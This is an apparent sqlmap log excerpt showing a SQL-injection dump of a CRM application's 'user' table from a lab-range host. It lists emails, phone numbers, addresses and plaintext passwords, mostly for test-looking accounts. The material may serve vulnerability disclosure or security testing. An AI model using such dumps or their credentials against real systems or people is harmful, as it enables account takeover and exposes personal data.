 Database: crm
Table: user
[7 entries]
| id | email | name | gender | mobile | address | status | password | alt_email | user_image | posting_date |
| 3 | peterg@worstwestern.com | Peter Griffin | Female | 8285703354 | Sec-5 Sahibabad Ghaziabad | 0 | TheBirdIsTheWord | peter.griffin@worstwestern.com | NULL | 2015-01-01 12:30:00 |
| 7 | rahul@gmail.com | Rahul | m | 8285703355 | <blank> | 0 | 123456 | <blank> | <blank> | 2015-02-03 12:30:00 |
| 9 | demo@gmail.com | Anuj | m | 1234567890 | New Delhi India | 0 | Test@12345 | test@gmail.com | <blank> | 2019-07-10 13:30:00 |
| 11 | testuser@gmail.com | Test user | Male | 1234567890 | New Delhi | NULL | Test@123 | ak@gmail.com | NULL | 2019-08-06 13:09:15 |
| 12 | abc@gmail.com | ABc | m | 1234567890 | New Delhi India | NULL | Test@123 | jsadgj@gmail.com | NULL | 2019-08-10 06:24:31 |
| 13 | me@home.no | me | m | 1 | NULL | NULL | Test | NULL | NULL | 2020-10-18 13:09:33 |
| 14 | me@home2.no | me | m | 2 | NULL | NULL | me | NULL | NULL | 2020-10-18 13:23:55 |
[04:49:18] [INFO] table 'crm.`user`' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.0.1/dump/crm/user.csv'
[04:49:18] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/root/.local/share/sqlmap/output/results-06042024_0449am.csv'